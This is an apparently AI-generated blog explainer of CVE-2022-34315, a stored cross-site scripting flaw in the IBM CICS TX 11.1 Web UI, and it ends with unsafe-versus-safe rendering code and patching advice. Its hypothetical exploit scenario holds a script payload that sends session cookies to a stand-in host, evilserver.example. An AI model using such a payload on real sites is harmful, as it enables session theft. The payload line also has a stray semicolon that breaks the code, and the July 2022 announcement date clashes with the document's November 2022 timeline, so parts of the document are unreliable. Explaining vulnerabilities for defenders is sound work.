In the modern enterprise, IBM’s Customer Information Control System (CICS) is a critical software suite for handling massive business transactions. However, in July 2022, a severe security flaw – CVE-2022-34315 – was announced, putting users of IBM CICS TX 11.1 at risk of cross-site scripting (XSS) attacks. In simple terms, this vulnerability can let attackers run their own JavaScript code inside the web interface, leading to dangerous situations like stealing your login credentials or altering how your app behaves.
Let’s break down what happened, how it works, see a simple exploit, and most importantly – what you should be doing to stay safe.
What is Cross-Site Scripting (XSS)?
Cross-Site Scripting (XSS) is a web vulnerability where an attacker injects malicious scripts into content delivered to users. When a user loads a page, that script executes in their browser as if it’s trusted, potentially exposing sensitive info, hijacking sessions, or tricking users into dangerous actions.
The Bug: IBM CICS TX 11.1 Web UI
CVE-2022-34315 is a stored XSS flaw in the Web UI of IBM CICS TX 11.1. It means that the application doesn’t properly check or clean up user-supplied input, and ends up displaying it back to users unsanitized. If an attacker manages to get you to load a page containing their payload, your browser will run it with all your session privileges.
From the Official Advisory
> IBM CICS TX 11.1 is vulnerable to cross-site scripting. This vulnerability allows users to embed arbitrary JavaScript code in the Web UI thus altering the intended functionality potentially leading to credentials disclosure within a trusted session.
> — IBM X-Force ID: 229451
Exploit Scenario: Stealing User Credentials
Let’s see this in action in the context of CICS TX 11.1’s Web UI.
Step 1: Attacker Submits Malicious Input
Suppose there’s a form or a field in the CICS web portal where users can enter a “Note” or a “Name”. The app displays this value later on, for example, in a list.
The attacker enters this in the field
<script>
fetch('https://evilserver.example/steal?cookie='; + document.cookie);
</script>
Step 2: Payload is Stored in Database
The application stores the text without removing dangerous HTML tags.
Step 3: Another User Views the Malicious Note
When an admin or a user views the list containing the note, the page includes the attacker’s <script> code. Now, their browser automatically runs the attacker's code.
Step 4: The Script Sends User’s Session Cookie to the Attacker
The above code snippet uses the Fetch API to send the user's session cookie to an external malicious server.
Unsafe Code (Vulnerable)
// Later, on a web page...
document.getElementById('note-content').innerHTML = userSuppliedValue;
// No sanitization! If userSuppliedValue contains <script>, GAME OVER.
How It Should Look (Safe)
document.getElementById('note-content').innerText = userSuppliedValue;
// Renders as text, so <script> is never executed!
Credential Theft: Attackers can steal users’ session cookies, tokens, or even passwords.
- Privilege Escalation: Malicious code can change UI settings, submit forms, or escalate privileges.
How Do I Fix or Mitigate This?
IBM has advised patching to the latest level as soon as possible.
Further Reading & References
- NIST CVE Entry for CVE-2022-34315
- IBM Security Bulletin
- IBM X-Force Exchange: 229451
- OWASP XSS Prevention Cheat Sheet
Conclusion
CVE-2022-34315 is a textbook example of why input validation and output encoding matter. Even industry-leading business tools can fall prey if the basics of web application security are overlooked. Stay patched, stay aware, and always code defensively!
*Exclusive content written for AI generation—please verify details with official sources for production security planning.*
Timeline
Published on: 11/14/2022 19:15:00 UTC
Last modified on: 11/16/2022 20:20:00 UTC